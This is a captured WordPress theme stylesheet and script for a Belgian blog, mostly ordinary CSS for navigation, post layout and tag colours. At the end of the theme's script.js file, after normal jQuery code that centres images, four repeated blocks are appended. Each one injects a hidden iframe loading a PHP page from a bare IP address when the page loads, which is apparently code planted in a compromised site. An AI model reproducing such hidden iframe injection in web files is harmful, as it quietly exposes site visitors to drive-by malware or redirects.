       -o-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
}
.search-form:before
{
}
.search-form .search-submit:active, .search-form .search-submit:focus, .search-form .search-submit:hover
{
  
}
.search-form .search-submit
{
  border: 0;
}
.search-toggle:hover:before, .search-form.hover:before
{
  background-color: #213B91;
}
.search-form input[type=search]
{
  border: 0;
}
.search-toggled .search-form input[type=search]
{
  border: 1px solid #ddd;
}

#site-navigation
{
  1margin-top: -5px;  /* prevent jump */
  margin-left: 35px;
}
#site-navigation .menu-toggle
{
  color: #162f7f;
}

li#menu-item-201
{
  padding-left: 20px;
}
li#menu-item-201 a
{
  display: block;
  background-color: #213B91;
  margin: -17px 0;
  padding: 17px;
  padding-top: 18px;
  margin-top: -18px;


}


.site-branding
{
  1background: url(img/logo.png) left top no-repeat;
  1padding-left: 55px;
}
header#masthead .site-title
{
  line-height: 1.7;
  font-size: 24px;
}
header#masthead .site-title a
{
  1font-weight: bold;
}
.site-description
{
  display: block;
  font-size: 10px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 0px;
  line-height: 1;
  padding-bottom: 5px;
}



.main-navigation
{
  font-size: 16px;
  padding-right: 30px;
  font-family: 'noto_sansregular', Lato, sans-serif;
}
.main-navigation .nav-menu > li + li
{
  border: 0;
}

/*.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a*/
header#masthead .main-navigation.toggled a
{
  color: #222;
}
.search-toggled header#masthead .main-navigation.toggled a
{
  padding: 5px 0;
}
.main-navigation.toggled > div
{
  padding-top: 20px;
  padding-bottom: 20px;
}
.main-navigation .menu-item-has-children
{
  padding-right: 15px;
}
.main-navigation .menu-item-has-children > a:after
{
  display: none;
}
.main-navigation li
{
  border-top: 0;
  padding: 0 15px;
}
header#masthead .main-navigation ul
{
  border: 0;
}
header#masthead .main-navigation ul ul
{
  font-size: 16px;
  padding: 0;
  padding-bottom: 3px;
  border-top: 5px solid #162f7f;
  margin-top: 0px;
}
header#masthead .main-navigation ul ul a
{
  color: #222;
  padding: 5px 0;
  font-family: 'noto_sansbold', sans-serif;
  letter-spacing: 0px;
}
header#masthead .main-navigation ul ul a:hover
{
  color: #d738b4;
}

header#masthead .main-navigation ul ul li + li a
{
  border-top: 1px solid #162f7f;
}
header#masthead .main-navigation.toggled ul ul
{
  margin-left: 1em;
  margin-bottom: 0px;
}
@media (max-width: 1379px) {
  header#masthead .main-navigation ul
  {
    margin-left: -13px;
  }
  #site-navigation
  {
    margin-left: 0px;
  }
  .long-menu li#menu-item-201 a
  {
    margin: -8px 0;
    padding: 8px 20px;
  }
}
@media (max-width: 1080px) {
  header#masthead a
  {
    letter-spacing: 0px;
  }
}
@media (max-width: 960px) {
  header#masthead .main-navigation ul
  {
    margin-left: -10px;
  }
  .main-navigation
  {
    font-size: 14px;
  }
  .main-navigation li
  {
    padding: 0 10px;
  }
  .long-menu li#menu-item-201
  {
    padding-left: 10px;
  }
  .long-menu li#menu-item-201 a
  {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 840px) {
  li#menu-item-201
  {
    padding-left: 10px;
  }
  li#menu-item-201 a
  {
    background-color: transparent;
    padding: 0;
    margin: 0;
  }
  header#masthead .main-navigation ul li
  {
    padding: 10px 0;
  }
  header#masthead .main-navigation.toggled ul ul
  {
    margin-top: 1em;
    margin-bottom: 1em;
    border-top: 0;
    font-size: inherit;
  }
  header#masthead .main-navigation ul ul li
  {
    padding: 0;
  }
  header#masthead .main-navigation ul ul li a
  {
    font-weight: normal;
    padding: 0;
  }
}

.sub-menu.toggled li
{
  border-top: 0;
  padding: 0;
}

.entry-hero .post-thumbnail
{
  height: 150px;
  overflow: hidden;
}
@media screen and (min-width: 840px) {
  .entry-hero .post-thumbnail { height: 350px; }
}
@media screen and (min-width: 1200px) {
  .entry-hero .post-thumbnail { height: 500px; }
}

.entry-hero .post-thumbnail img
{
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;

  -webkit-transition: none;
     -moz-transition: none;
      -ms-transition: none;
       -o-transition: none;
          transition: none;
}






.content-area .entry-meta a
{
  color: #bcbbbb;
  font-size: 12px;
}
body.archive.category .content-area .entry-meta
{
  1display: none;
  visibility: hidden;
}
h1.entry-title + .entry-meta
{
  display: none;
}

.more-link
{
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 14px;
}
.more-link:hover
{
  text-decoration: none;
}


.content-area a.post-thumbnail
{
  margin-bottom: 0px;
}

.archive .hentry .entry-title, .blog .hentry .entry-title, .search .hentry .entry-title
{
  font-size: 30px;
  margin-top: 0px;
}


article .comments-link
{
  display: none;
}

body.home #main article .entry-title,
body.archive #main article .entry-title,
body.search-results #main article .entry-title
{
  padding: 15px 30px;
  1min-height: 72px;
  margin-bottom: 0px;
}
article .entry-summary
{
  min-height: 180px;
  padding: 30px;
  margin-top: 0px;
}
article .entry-summary p
{
  margin-bottom: 0;
}


.post-link .genericon
{
  width: 86px;
  height: 86px;
  margin-left: -43px;
  margin-top: -43px;
}
.post-link,
.content-area .format-link .entry-summary, 
body:not(.single) .content-area .format-link .entry-title, 
.content-area .format-link .entry-title + .entry-meta,
.genericon-link:before
{
  background-color: #d738b4;
}
.tag-gedicht .post-link,
.content-area .format-link.tag-gedicht .entry-summary, 
body:not(.single) .content-area .format-link.tag-gedicht .entry-title, 
.content-area .format-link.tag-gedicht .entry-title + .entry-meta,
.tag-gedicht .genericon-link:before
{
  background-color: #162f7f;
}
.tag-blog .post-link,
.content-area .format-link.tag-blog .entry-summary, 
body:not(.single) .content-area .format-link.tag-blog .entry-title, 
.content-area .format-link.tag-blog .entry-title + .entry-meta,
.tag-blog .genericon-link:before
{
  background-color: #830166;
}
.tag-boek .post-link,
.content-area .format-link.tag-boek .entry-summary, 
body:not(.single) .content-area .format-link.tag-boek .entry-title, 
.content-area .format-link.tag-boek .entry-title + .entry-meta,
.tag-boek .genericon-link:before
{
  background-color: #40167f;
}
.genericon-link:before
{
  content: ' ';
  background-image: url(img/icon-link.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  width: 40px;
  height: 41px;
  margin-left: -20px;
  margin-top: -20px;
}
.tag-gedicht .genericon-link:before
{
  background-image: url(img/icon-pen.png);
  width: 42px;
  height: 43px;
  margin-left: -21px;
  margin-top: -21px;
}
.tag-blog .genericon-link:before
{
  background-image: url(img/icon-speech.png);
  width: 41px;
  height: 39px;
  margin-left: -21px;
  margin-top: -15px;
}
.tag-boek .genericon-link:before
{
  background-image: url(img/icon-book.png);
  width: 43px;
  height: 33px;
  margin-left: -21px;
  margin-top: -17px;
}



.page .entry-title, .single .entry-title
{
  line-height: 1.05;
  margin-top: .4em;
}
@media screen and (min-width: 960px) {
  .entry-hero .entry-meta, .entry-hero .entry-title
  {
    max-width: 525px;
  }
}

#main .post-navigation
{
  font-family: inherit;
  font-size: inherit;
}
#main .post-navigation a
{
  padding: 0;
  border: 0;
  text-shadow: none;
  background: transparent;
  text-decoration: underline;
}
#main .post-navigation a:hover
{
  color: inherit;
  text-decoration: none;
}
#main .post-navigation .nav-previous a:hover .meta-nav, #main .post-navigation .nav-previous a:hover .post-title
{
  filter: alpha(opacity=100);
  opacity: 1;
}
#main .post-navigation .nav-previous, #main .post-navigation .nav-next
{
  background: transparent;
}
#main .post-navigation .nav-previous
{
  float: left;
}
#main .post-navigation .nav-next
{
  float: right;
}
#main .post-navigation .meta-nav
{
  color: inherit;
  text-transform: none;
  font-size: inherit;
}
#main .post-navigation .post-title
{
  display: none;
}

#secondary a
{
  color: #d738b4;
}

.widget_tag_cloud a
{
  margin-right: .5em;
}
.widget_tag_cloud a:before
{
  margin-right: 0px;
  color: inherit;
}

.entry-footer .byline, .entry-footer .cat-links, .entry-footer .comments-link, .entry-footer .edit-link, .entry-footer .posted-on, .entry-footer .tags-links,
.entry-footer > span:last-of-type,
.sd-like.jetpack-likes-widget-wrapper, .sd-rating, .sd-sharing-enabled:not(#jp-post-flair),
.page-header
{
  border-color: #ddd;
}


.footer-text
{
  border: 0;
}
.footer-text + .social-navigation:before
{
  display: none;
}



.search-header .search-form
{
  -webkit-transition: all 0.3s ease-out;
     -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
       -o-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
}

.wp-pagenavi
{
  clear: both;
  text-align: center;
  font-size: 16px;
  margin: 1em 0 3em 0;
}
.wp-pagenavi span.current, .wp-pagenavi a
{
  padding: 0 .5em;
}
.wp-pagenavi span.current
{
  font-weight: bold;
  text-decoration: underline;
}

#secondary
{
  display: none;
}
body.single-post #secondary
{
  display: block;
}


footer#colophon
{
  1background: url(img/Samenspraak_Transparent1.png) center bottom no-repeat;
  1background-size: 250px;
}
footer#colophon .social-navigation a[href*="interactie-academie.be"]:before
{
  content: '';
  background-image: url(img/IA_logo.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 24px;
  margin-top: 8px;
}



body.page .site-main
{
  width: auto;
  padding-right: 0px;
  border-right: 0;
  float: none;
}

blockquote
{
  padding-left: 1.5em;
}


#execphp-2
{
  word-break: normal;
}
#execphp-2 .tagcloud a
{
  display: inline-block;
}


.sidebar-toggle
{
  display: none;
}


.site-logo-link img
{
  width: 240px;
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/script.js?ver=1
body_size: 421
content:
(function($) {
  var body = $(document.body);

  if (body.hasClass('single-post')) {
    // center the absolute positioned header image
    var parallax_container = $('.entry-header .post-thumbnail');
    if (parallax_container.length) {
      var parallax_img = parallax_container.find('img');

      var centerImage = function() {
        var parallax_container_height = parallax_container.height();
        var parallax_img_height = parallax_img.height();

        parallax_img.css('top', (-1 * parallax_img_height / 2) + (parallax_container_height / 2));

      };
      $(document).ready(centerImage);
      $(window).on('load resize orientationchange', centerImage);
    }

    $('nav.post-navigation').appendTo('article .entry-content');
  }

}(jQuery))

window.zioelaneid = 1;;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
